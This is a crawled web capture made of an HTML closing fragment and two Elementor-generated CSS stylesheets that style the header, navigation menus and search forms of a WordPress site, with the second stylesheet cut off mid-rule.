	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://novisad2022.rs/wp-content/uploads/elementor/css/post-30979.css?ver=1764072736
body_size: 29728
content:
.elementor-30979 .elementor-element.elementor-element-23a8809{border-style:solid;border-width:0px 0px 10px 0px;border-color:#000000;padding:0px 0px 0px 0px;}.elementor-30979 .elementor-element.elementor-element-23a8809, .elementor-30979 .elementor-element.elementor-element-23a8809 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-30979 .elementor-element.elementor-element-c2695db.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-30979 .elementor-element.elementor-element-c2695db.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-30979 .elementor-element.elementor-element-c2695db > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-30979 .elementor-element.elementor-element-04a58e5 > .elementor-widget-container{margin:0px 0px 30px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-30979 .elementor-element.elementor-element-b34945e.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-30979 .elementor-element.elementor-element-b34945e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-30979 .elementor-element.elementor-element-b34945e > .elementor-element-populated{border-style:solid;border-width:0px 10px 0px 10px;border-color:#000000;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-30979 .elementor-element.elementor-element-f4da479 > .elementor-widget-container{padding:20px 50px 0px 0px;}.elementor-30979 .elementor-element.elementor-element-f4da479 .elementor-menu-toggle{margin:0 auto;}.elementor-30979 .elementor-element.elementor-element-f4da479 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;}.elementor-30979 .elementor-element.elementor-element-f4da479 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:9px;padding-right:9px;padding-top:10px;padding-bottom:10px;}.elementor-30979 .elementor-element.elementor-element-f4da479 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-30979 .elementor-element.elementor-element-f4da479 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-30979 .elementor-element.elementor-element-f4da479 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-30979 .elementor-element.elementor-element-f4da479 .elementor-nav-menu--main .elementor-item:focus{color:#000000;fill:#000000;}.elementor-30979 .elementor-element.elementor-element-f4da479 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-30979 .elementor-element.elementor-element-f4da479 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#000000;}.elementor-30979 .elementor-element.elementor-element-f4da479 .e--pointer-framed .elementor-item:before,
					.elementor-30979 .elementor-element.elementor-element-f4da479 .e--pointer-framed .elementor-item:after{border-color:#000000;}.elementor-30979 .elementor-element.elementor-element-f4da479 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#000000;}.elementor-30979 .elementor-element.elementor-element-f4da479 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-30979 .elementor-element.elementor-element-f4da479 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#000000;}.elementor-30979 .elementor-element.elementor-element-f4da479 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-30979 .elementor-element.elementor-element-f4da479 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#000000;}.elementor-30979 .elementor-element.elementor-element-f4da479 .e--pointer-framed .elementor-item:before{border-width:2px;}.elementor-30979 .elementor-element.elementor-element-f4da479 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 2px 2px;}.elementor-30979 .elementor-element.elementor-element-f4da479 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:2px 2px 0 0;}.elementor-30979 .elementor-element.elementor-element-f4da479 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:2px 0 0 2px;}.elementor-30979 .elementor-element.elementor-element-f4da479 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 2px 2px 0;}.elementor-30979 .elementor-element.elementor-element-f4da479 .e--pointer-underline .elementor-item:after,
					 .elementor-30979 .elementor-element.elementor-element-f4da479 .e--pointer-overline .elementor-item:before,
					 .elementor-30979 .elementor-element.elementor-element-f4da479 .e--pointer-double-line .elementor-item:before,
					 .elementor-30979 .elementor-element.elementor-element-f4da479 .e--pointer-double-line .elementor-item:after{height:2px;}.elementor-30979 .elementor-element.elementor-element-f4da479{--e-nav-menu-horizontal-menu-item-margin:calc( 30px / 2 );}.elementor-30979 .elementor-element.elementor-element-f4da479 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:30px;}.elementor-30979 .elementor-element.elementor-element-f4da479 .elementor-nav-menu--dropdown a, .elementor-30979 .elementor-element.elementor-element-f4da479 .elementor-menu-toggle{color:#000000;fill:#000000;}.elementor-30979 .elementor-element.elementor-element-f4da479 .elementor-nav-menu--dropdown a:hover,
					.elementor-30979 .elementor-element.elementor-element-f4da479 .elementor-nav-menu--dropdown a:focus,
					.elementor-30979 .elementor-element.elementor-element-f4da479 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-30979 .elementor-element.elementor-element-f4da479 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-30979 .elementor-element.elementor-element-f4da479 .elementor-menu-toggle:hover,
					.elementor-30979 .elementor-element.elementor-element-f4da479 .elementor-menu-toggle:focus{color:#484848;}.elementor-30979 .elementor-element.elementor-element-f4da479 .elementor-nav-menu--dropdown a:hover,
					.elementor-30979 .elementor-element.elementor-element-f4da479 .elementor-nav-menu--dropdown a:focus,
					.elementor-30979 .elementor-element.elementor-element-f4da479 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-30979 .elementor-element.elementor-element-f4da479 .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-30979 .elementor-element.elementor-element-f4da479 .elementor-nav-menu--dropdown a.elementor-item-active{color:#979797;background-color:#02010100;}.elementor-30979 .elementor-element.elementor-element-f4da479 .elementor-nav-menu--dropdown .elementor-item, .elementor-30979 .elementor-element.elementor-element-f4da479 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;letter-spacing:0px;}.elementor-30979 .elementor-element.elementor-element-f4da479 .elementor-nav-menu--dropdown{border-style:solid;border-width:0px 10px 10px 10px;border-color:#000000;}.elementor-30979 .elementor-element.elementor-element-f4da479 .elementor-nav-menu--dropdown a{padding-left:5px;padding-right:5px;padding-top:20px;padding-bottom:20px;}.elementor-30979 .elementor-element.elementor-element-f4da479 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-30979 .elementor-element.elementor-element-f4da479 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:10px !important;}.elementor-bc-flex-widget .elementor-30979 .elementor-element.elementor-element-04f2ea0.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-30979 .elementor-element.elementor-element-04f2ea0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-30979 .elementor-element.elementor-element-04f2ea0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-30979 .elementor-element.elementor-element-2263d05.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-30979 .elementor-element.elementor-element-2263d05.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-30979 .elementor-element.elementor-element-2263d05 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-30979 .elementor-element.elementor-element-18d4565 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-30979 .elementor-element.elementor-element-18d4565 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:400;}.elementor-30979 .elementor-element.elementor-element-18d4565 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );padding-left:2px;padding-right:2px;}.elementor-30979 .elementor-element.elementor-element-18d4565 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-30979 .elementor-element.elementor-element-18d4565 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-30979 .elementor-element.elementor-element-18d4565 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-30979 .elementor-element.elementor-element-18d4565 .elementor-nav-menu--main .elementor-item:focus{color:#000000;fill:#000000;}.elementor-30979 .elementor-element.elementor-element-18d4565 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#000000;}.elementor-bc-flex-widget .elementor-30979 .elementor-element.elementor-element-5c36bdf.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-30979 .elementor-element.elementor-element-5c36bdf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-30979 .elementor-element.elementor-element-5c36bdf > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-30979 .elementor-element.elementor-element-f9d5cf2{width:var( --container-widget-width, 83.895% );max-width:83.895%;--container-widget-width:83.895%;--container-widget-flex-grow:0;}.elementor-30979 .elementor-element.elementor-element-f9d5cf2 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-30979 .elementor-element.elementor-element-f9d5cf2 .elementor-search-form{text-align:left;}.elementor-30979 .elementor-element.elementor-element-f9d5cf2 .elementor-search-form__toggle{--e-search-form-toggle-size:27px;--e-search-form-toggle-background-color:#02010100;}.elementor-30979 .elementor-element.elementor-element-f9d5cf2.elementor-search-form--skin-full_screen .elementor-search-form__container{background-color:#000000C7;}.elementor-30979 .elementor-element.elementor-element-f9d5cf2 input[type="search"].elementor-search-form__input{font-family:"Roboto", Sans-serif;font-size:24px;font-weight:400;}.elementor-30979 .elementor-element.elementor-element-f9d5cf2 .elementor-search-form__input,
					.elementor-30979 .elementor-element.elementor-element-f9d5cf2 .elementor-search-form__icon,
					.elementor-30979 .elementor-element.elementor-element-f9d5cf2 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-30979 .elementor-element.elementor-element-f9d5cf2 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-30979 .elementor-element.elementor-element-f9d5cf2.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#FFFFFF;fill:#FFFFFF;}.elementor-30979 .elementor-element.elementor-element-f9d5cf2:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-color:#00000000;border-radius:0px;}.elementor-30979 .elementor-element.elementor-element-f9d5cf2.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-color:#00000000;border-radius:0px;}.elementor-30979 .elementor-element.elementor-element-6e7bdbe > .elementor-container{min-height:400px;}.elementor-30979 .elementor-element.elementor-element-a90a343 > .elementor-widget-container{margin:0px 0px 30px 0px;padding:0px 0px 0px 0px;}.elementor-30979 .elementor-element.elementor-element-ceb3324 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-30979 .elementor-element.elementor-element-ceb3324 .elementor-search-form{text-align:right;}.elementor-30979 .elementor-element.elementor-element-ceb3324 .elementor-search-form__toggle{--e-search-form-toggle-size:27px;--e-search-form-toggle-background-color:#02010100;}.elementor-30979 .elementor-element.elementor-element-ceb3324.elementor-search-form--skin-full_screen .elementor-search-form__container{background-color:#000000C7;}.elementor-30979 .elementor-element.elementor-element-ceb3324 input[type="search"].elementor-search-form__input{font-family:"Roboto", Sans-serif;font-size:24px;font-weight:400;}.elementor-30979 .elementor-element.elementor-element-ceb3324 .elementor-search-form__input,
					.elementor-30979 .elementor-element.elementor-element-ceb3324 .elementor-search-form__icon,
					.elementor-30979 .elementor-element.elementor-element-ceb3324 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-30979 .elementor-element.elementor-element-ceb3324 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-30979 .elementor-element.elementor-element-ceb3324.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#FFFFFF;fill:#FFFFFF;}.elementor-30979 .elementor-element.elementor-element-ceb3324:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-color:#00000000;border-radius:0px;}.elementor-30979 .elementor-element.elementor-element-ceb3324.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-color:#00000000;border-radius:0px;}.elementor-30979 .elementor-element.elementor-element-60ccd76 > .elementor-widget-container{padding:0px 0px 10px 10px;}.elementor-30979 .elementor-element.elementor-element-60ccd76 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:400;}.elementor-30979 .elementor-element.elementor-element-60ccd76 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );padding-left:2px;padding-right:2px;}.elementor-30979 .elementor-element.elementor-element-60ccd76 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-30979 .elementor-element.elementor-element-60ccd76 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-30979 .elementor-element.elementor-element-60ccd76 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-30979 .elementor-element.elementor-element-60ccd76 .elementor-nav-menu--main .elementor-item:focus{color:#000000;fill:#000000;}.elementor-30979 .elementor-element.elementor-element-60ccd76 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#000000;}.elementor-30979 .elementor-element.elementor-element-877cf3c > .elementor-widget-container{padding:20px 50px 0px 0px;}.elementor-30979 .elementor-element.elementor-element-877cf3c .elementor-menu-toggle{margin:0 auto;background-color:#02010100;}.elementor-30979 .elementor-element.elementor-element-877cf3c .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;}.elementor-30979 .elementor-element.elementor-element-877cf3c .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:9px;padding-right:9px;}.elementor-30979 .elementor-element.elementor-element-877cf3c .elementor-nav-menu--main .elementor-item:hover,
					.elementor-30979 .elementor-element.elementor-element-877cf3c .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-30979 .elementor-element.elementor-element-877cf3c .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-30979 .elementor-element.elementor-element-877cf3c .elementor-nav-menu--main .elementor-item:focus{color:#000000;fill:#000000;}.elementor-30979 .elementor-element.elementor-element-877cf3c .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-30979 .elementor-element.elementor-element-877cf3c .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#000000;}.elementor-30979 .elementor-element.elementor-element-877cf3c .e--pointer-framed .elementor-item:before,
					.elementor-30979 .elementor-element.elementor-element-877cf3c .e--pointer-framed .elementor-item:after{border-color:#000000;}.elementor-30979 .elementor-element.elementor-element-877cf3c .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#000000;}.elementor-30979 .elementor-element.elementor-element-877cf3c .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-30979 .elementor-element.elementor-element-877cf3c .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#000000;}.elementor-30979 .elementor-element.elementor-element-877cf3c .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-30979 .elementor-element.elementor-element-877cf3c .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#000000;}.elementor-30979 .elementor-element.elementor-element-877cf3c .e--pointer-framed .elementor-item:before{border-width:2px;}.elementor-30979 .elementor-element.elementor-element-877cf3c .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 2px 2px;}.elementor-30979 .elementor-element.elementor-element-877cf3c .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:2px 2px 0 0;}.elementor-30979 .elementor-element.elementor-element-877cf3c .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:2px 0 0 2px;}.elementor-30979 .elementor-element.elementor-element-877cf3c .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 2px 2px 0;}.elementor-30979 .elementor-element.elementor-element-877cf3c .e--pointer-underline .elementor-item:after,
					 .elementor-30979 .elementor-element.elementor-element-877cf3c .e--pointer-overline .elementor-item:before,
					 .elementor-30979 .elementor-element.elementor-element-877cf3c .e--pointer-double-line .elementor-item:before,
					 .elementor-30979 .elementor-element.elementor-element-877cf3c .e--pointer-double-line .elementor-item:after{height:2px;}.elementor-30979 .elementor-element.elementor-element-877cf3c{--e-nav-menu-horizontal-menu-item-margin:calc( 30px / 2 );}.elementor-30979 .elementor-element.elementor-element-877cf3c .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:30px;}.elementor-30979 .elementor-element.elementor-element-877cf3c .elementor-nav-menu--dropdown a, .elementor-30979 .elementor-element.elementor-element-877cf3c .elementor-menu-toggle{color:#000000;fill:#000000;}.elementor-30979 .elementor-element.elementor-element-877cf3c .elementor-nav-menu--dropdown a:hover,
					.elementor-30979 .elementor-element.elementor-element-877cf3c .elementor-nav-menu--dropdown a:focus,
					.elementor-30979 .elementor-element.elementor-element-877cf3c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-30979 .elementor-element.elementor-element-877cf3c .elementor-nav-menu--dropdown a.highlighted,
					.elementor-30979 .elementor-element.elementor-element-877cf3c .elementor-menu-toggle:hover,
					.elementor-30979 .elementor-element.elementor-element-877cf3c .elementor-menu-toggle:focus{color:#484848;}.elementor-30979 .elementor-element.elementor-element-877cf3c .elementor-nav-menu--dropdown a:hover,
					.elementor-30979 .elementor-element.elementor-element-877cf3c .elementor-nav-menu--dropdown a:focus,
					.elementor-30979 .elementor-element.elementor-element-877cf3c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-30979 .elementor-element.elementor-element-877cf3c .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-30979 .elementor-element.elementor-element-877cf3c .elementor-nav-menu--dropdown a.elementor-item-active{color:#979797;background-color:#02010100;}.elementor-30979 .elementor-element.elementor-element-877cf3c .elementor-nav-menu--dropdown .elementor-item, .elementor-30979 .elementor-element.elementor-element-877cf3c .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;letter-spacing:0px;}.elementor-30979 .elementor-element.elementor-element-877cf3c .elementor-nav-menu--dropdown{border-style:solid;border-width:0px 10px 10px 10px;border-color:#000000;}.elementor-30979 .elementor-element.elementor-element-877cf3c .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:10px;padding-bottom:10px;}.elementor-30979 .elementor-element.elementor-element-877cf3c .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-30979 .elementor-element.elementor-element-877cf3c .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:37px !important;}.elementor-30979 .elementor-element.elementor-element-877cf3c div.elementor-menu-toggle{color:#000000;}.elementor-30979 .elementor-element.elementor-element-877cf3c div.elementor-menu-toggle svg{fill:#000000;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-30979 .elementor-element.elementor-element-6e7bdbe > .elementor-container{min-height:100px;}.elementor-30979 .elementor-element.elementor-element-347fca4{width:50%;}.elementor-30979 .elementor-element.elementor-element-347fca4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-30979 .elementor-element.elementor-element-9adfab3{width:50%;}.elementor-30979 .elementor-element.elementor-element-917fa5c{margin-top:-40px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-30979 .elementor-element.elementor-element-ceb3324 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-30979 .elementor-element.elementor-element-bab3375{width:80%;}.elementor-30979 .elementor-element.elementor-element-bab3375 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-30979 .elementor-element.elementor-element-60ccd76 > .elementor-widget-container{margin:-48px 5px 0px 0px;padding:0px 0px 0px 0px;}.elementor-30979 .elementor-element.elementor-element-64b9ae7{margin-top:-40px;margin-bottom:0px;padding:0px 0px 0px 185px;}.elementor-30979 .elementor-element.elementor-element-877cf3c > .elementor-widget-container{margin:-17px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-30979 .elementor-element.elementor-element-877cf3c .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-30979 .elementor-element.elementor-element-877cf3c .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-30979 .elementor-element.elementor-element-877cf3c .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-30979 .elementor-element.elementor-element-877cf3c .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-30979 .elementor-element.elementor-element-877cf3c .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-30979 .elementor-element.elementor-element-877cf3c .e--pointer-underline .elementor-item:after,
					 .elementor-30979 .elementor-element.elementor-element-877cf3c .e--pointer-overline .elementor-item:before,
					 .elementor-30979 .elementor-element.elementor-element-877cf3c .e--pointer-double-line .elementor-item:before,
					 .elementor-30979 .elementor-element.elementor-element-877cf3c .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-30979 .elementor-element.elementor-element-877cf3c .elementor-nav-menu--main .elementor-item{padding-left:11px;padding-right:11px;padding-top:12px;padding-bottom:12px;}.elementor-30979 .elementor-element.elementor-element-877cf3c{--e-nav-menu-horizontal-menu-item-margin:calc( 26px / 2 );}.elementor-30979 .elementor-element.elementor-element-877cf3c .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:26px;}.elementor-30979 .elementor-element.elementor-element-877cf3c .elementor-nav-menu--dropdown{border-width:5px 5px 5px 5px;}.elementor-30979 .elementor-element.elementor-element-877cf3c .elementor-nav-menu--dropdown a{padding-left:69px;padding-right:69px;padding-top:13px;padding-bottom:13px;}.elementor-30979 .elementor-element.elementor-element-877cf3c .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-30979 .elementor-element.elementor-element-877cf3c .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:-8px !important;}.elementor-30979 .elementor-element.elementor-element-877cf3c .elementor-menu-toggle{border-width:0px;}}@media(min-width:768px){.elementor-30979 .elementor-element.elementor-element-c2695db{width:22%;}.elementor-30979 .elementor-element.elementor-element-b34945e{width:58.508%;}.elementor-30979 .elementor-element.elementor-element-04f2ea0{width:19.156%;}.elementor-30979 .elementor-element.elementor-element-2263d05{width:65.627%;}.elementor-30979 .elementor-element.elementor-element-5c36bdf{width:34.127%;}}/* Start custom CSS for shortcode, class: .elementor-element-04a58e5 */.elementor-30979 .elementor-element.elementor-element-04a58e5 .widget {
    margin-bottom: 0;
    margin-left: 100px;
    padding-top: 20px;
    margin-bottom: -20px;
}/* End custom CSS */
/* Start custom CSS for shortcode, class: .elementor-element-a90a343 */.elementor-30979 .elementor-element.elementor-element-a90a343 .widget {
    margin-bottom: 0;
    margin-left: 100px;
    padding-top: 20px;
    margin-bottom: -20px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://novisad2022.rs/wp-content/uploads/elementor/css/post-30950.css?ver=1764072736
body_size: 27095
content:
.elementor-30950 .elementor-element.elementor-element-b23b49c > .elementor-container{max-width:1147px;}.elementor-30950 .elementor-element.elementor-element-b23b49c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 7px;}.elementor-30950 .elementor-element.elementor-element-ef176da > .elementor-element-populated{border-style:solid;border-width:0px 10px 10px 0px;border-color:#000000;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-30950 .elementor-element.elementor-element-14db59f{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-30950 .elementor-element.elementor-element-c8afd4c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-30950 .elementor-element.elementor-element-c8afd4c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-30950 .elementor-element.elementor-element-c8afd4c > .elementor-element-populated{border-style:solid;border-width:10px 10px 10px 10px;border-color:#000000;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:70px 0px 70px 0px;}.elementor-30950 .elementor-element.elementor-element-c8afd4c > .elementor-element-populated, .elementor-30950 .elementor-element.elementor-element-c8afd4c > .elementor-element-populated > .elementor-background-overlay, .elementor-30950 .elementor-element.elementor-element-c8afd4c > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-bc-flex-widget .elementor-30950 .elementor-element.elementor-element-30af2f9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-30950 .elementor-element.elementor-element-30af2f9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-30950 .elementor-element.elementor-element-30af2f9 > .elementor-element-populated{border-style:solid;border-width:10px 0px 10px 0px;border-color:#000000;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 0px 10px 0px;}.elementor-30950 .elementor-element.elementor-element-c356e95 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-30950 .elementor-element.elementor-element-c356e95 img{width:200px;}.elementor-30950 .elementor-element.elementor-element-ed1cf6b{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-30950 .elementor-element.elementor-element-47ab77b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-30950 .elementor-element.elementor-element-47ab77b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-30950 .elementor-element.elementor-element-47ab77b > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 10px;border-color:#000000;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-30950 .elementor-element.elementor-element-c7fa262 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 10px 0px;}body:not(.rtl) .elementor-30950 .elementor-element.elementor-element-c7fa262{left:0px;}body.rtl .elementor-30950 